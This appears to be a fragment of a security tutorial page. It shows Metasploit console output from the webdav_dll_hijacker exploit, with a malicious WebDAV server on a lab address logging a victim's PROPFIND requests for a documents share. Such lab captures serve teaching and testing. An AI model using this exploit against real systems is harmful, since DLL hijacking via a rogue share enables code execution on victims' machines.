 [*] Using URL: http://192.168.56.101:80/
[*] Server started.
msf exploit(webdav_dll_hijacker) > [*] 192.168.56.1:49644 OPTIONS /
[*] 192.168.56.1:49645 OPTIONS /documents
[*] 192.168.56.1:49645 PROPFIND /documents
[*] 192.168.56.1:49645 PROPFIND => 301 (/documents)
[*] 192.168.56.1:49645 PROPFIND /documents/
[*] 192.168.56.1:49645 PROPFIND => 207 Directory (/documents/)
[*] 192.168.56.1:49645 PROPFIND => 207 Top-Level Directory
[*] 192.168.56.1:49645 PROPFIND /documents
[*] 192.168.56.1:49645 PROPFIND => 301 (/documents)
[*] 192.168.56.1:49645 PROPFIND /documents/
[*] 192.168.56.1:49645 PROPFIND => 207 Directory (/documents/)
[*] 192.168.56.1:49645 PROPFIND => 207 Top-Level Directory
[*] 192.168.56.1:49645 PROPFIND /documents/desktop.ini
[*] 192.168.56.1:49645 PROPFIND => 404 (/documents/desktop.ini)
[*] 192.168.56.1:49645 PROPFIND /documents
[*] 192.168.56.1:49645 PROPFIND => 301 (/documents)
[*] 192.168.56.1:49645 PROPFIND /documents/
[*] 192.168.56.1:49645 PROPFIND => 207 Directory (/documents/)
[*] 192.168.56.1:49645 PROPFIND => 207 Top-Level Directory
[*] 192.168.56.1:49645 PROPFIND /documents/desktop.ini
[*] 192.168.56.1:49645 PROPFIND => 404 (/documents/desktop.ini)
<< back |